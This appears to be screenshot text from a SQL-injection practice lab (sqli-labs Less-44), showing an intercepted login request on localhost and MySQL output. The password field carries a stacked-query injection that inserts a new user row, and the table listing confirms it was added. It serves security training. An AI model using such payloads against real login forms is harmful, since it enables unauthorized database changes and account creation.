 Send Cancel < >
Request
Pretty Raw Hex \n
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.
1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: http://localhost/sq/Less-44/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=crcelisu4gcicnf58meme50qv2
0 Connection: close
1
2 login_user=admim&login_password=admin';insert into users(id,username,password)values('101','666','666')--+&mysubmit=Login
Search...
Response
Pretty Raw Hex Render \n
BUG OFF
YOU SILLY
C:\Windows\System32\cmd.exe - mysq
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users;
+-----+----------+------------+
| id | username | password |
+-----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 101 | 666 | 666 |
+-----+----------+------------+
14 rows in set (0.00 sec)
mysql>